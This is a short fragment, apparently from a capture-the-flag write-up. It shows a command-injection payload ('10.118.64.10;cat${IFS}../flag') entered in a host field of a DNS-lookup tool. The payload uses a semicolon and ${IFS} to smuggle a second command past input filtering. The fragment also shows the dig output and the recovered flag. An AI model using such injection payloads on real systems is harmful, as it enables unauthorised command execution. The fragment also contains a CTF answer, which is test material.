 Host: 10.118.64.10;cat${IFS}../flag
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 10.118.64.10
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 7456
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;10.118.64.10. IN A
;; AUTHORITY SECTION:
. 7082 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022102800 1800 900 604800 86400
;; Query time: 5 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sat Oct 29 10:21:20 UTC 2022
;; MSG SIZE rcvd: 116
flag{who needs to sanitize input anyway?}